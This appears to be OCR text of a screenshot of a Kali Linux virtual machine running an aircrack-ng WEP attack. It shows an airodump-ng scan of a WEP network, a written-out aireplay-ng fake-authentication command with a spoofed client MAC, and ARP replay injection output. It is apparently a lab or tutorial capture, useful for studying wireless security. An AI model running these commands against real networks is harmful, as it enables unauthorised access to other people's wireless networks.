 Kali-Linux-2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
06:25 AM
root@kali:~
root@kali: ~ 83x15
CH 62 ][ Elapsed: 10 mins ][ 2021-02-07 06:25 ][ interface wlan1 down
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:18:4A:54:9B:70 -38 4098 153 0 3 54e WEP WEP OPN Don't c
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) DA:A1:19:87:48:AF -50 0 - 1 0 2
(not associated) DA:A1:19:B3:1B:7D -52 0 - 1 0 1
(not associated) DA:A1:19:31:75:7B -52 0 - 1 0 2
read failed: Network is down:10:A9:DC -52 0 - 1 0 2
(not associated) DA:A1:19:45:22:07 -60 0 - 1 0 2
root@kali: ~ 83x15
CH 3 ][ Elapsed: 8 mins ][ 2021-02-07 06:25 ][ fixed channel wlan1: 12
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESS
1C:18:4A:54:9B:70 -38 92 4076 153 0 3 54e WEP WEP OPN Don
BSSID STATION PWR Rate Lost Frames Notes Probes
1C:18:4A:54:9B:70 76:D3:2B:52:BD:82 -40 1 - 1 6270 26492
root@kali: ~ 83x15
# aireplay-ng --fakeauth 0 -a 1C:18:4A:54:9B:70 -h 76:D3:2B:52:BD:82 wlan1
06:22:24 Waiting for beacon frame (BSSID: 1C:18:4A:54:9B:70) on channel 3
06:22:24 Sending Authentication Request (Open System)
06:22:24 Authentication successful
06:22:24 Sending Association Request [ACK]
06:22:30 Sending Authentication Request (Open System) [ACK]
06:22:30 Authentication successful
06:22:30 Sending Association Request [ACK]
06:22:30 Association successful :-) (AID: 1)
(root💀kali)-[~]
#
root@kali: ~ 83x15
Read 22479 packets (got 38 ARP requests and 10002 ACKs), sent 13197 packets...(499
Read 22582 packets (got 38 ARP requests and 10054 ACKs), sent 13248 packets...(500
Read 22679 packets (got 38 ARP requests and 10101 ACKs), sent 13298 packets...(499
Read 22780 packets (got 38 ARP requests and 10151 ACKs), sent 13349 packets...(499
Read 22885 packets (got 38 ARP requests and 10203 ACKs), sent 13399 packets...(499
Read 22984 packets (got 38 ARP requests and 10252 ACKs), sent 13449 packets...(499
Read 23088 packets (got 38 ARP requests and 10304 ACKs), sent 13499 packets...(499
Read 23189 packets (got 38 ARP requests and 10354 ACKs), sent 13549 packets...(499
Read 23287 packets (got 38 ARP requests and 10401 ACKs), sent 13600 packets...(500
Read 23387 packets (got 38 ARP requests and 10451 ACKs), sent 13649 packets...(499
Read 23493 packets (got 39 ARP requests and 10503 ACKs), sent 13701 packets...(499
Read 23594 packets (got 39 ARP requests and 10551 ACKs), sent 13752 packets...(500
Read 23690 packets (got 39 ARP requests and 10599 ACKs), sent 13801 packets...(499
Read 23795 packets (got 39 ARP requests and 10650 ACKs), sent 13852 packets...(499
pps)
Right Ctrl
4:55 PM
2/7/2021